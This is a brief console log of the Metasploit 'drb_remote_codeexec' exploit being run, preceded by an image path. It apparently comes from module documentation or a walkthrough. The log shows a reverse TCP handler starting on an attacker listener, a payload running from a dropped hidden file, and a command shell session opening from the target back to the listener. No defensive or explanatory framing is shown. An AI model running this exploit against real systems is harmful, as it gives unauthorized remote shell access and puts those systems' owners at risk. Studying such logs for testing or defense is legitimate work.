 msf exploit(drb_remote_codeexec) > run
[*] Started reverse TCP double handler on 198.242.56.123:4444
[*] trying to exploit instance_eval
[*] instance eval failed, trying to exploit syscall
[*] payload executed from file .Ld4QQqTqtiGX2vTm
[*] make sure to remove that file
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo oLeiE2oHPInsRfmT;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "oLeiE2oHPInsRfmT\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 3 opened (198.242.56.123:4444 -> 198.242.56.121:52099) at 2016-09-01 12:50:53 -0400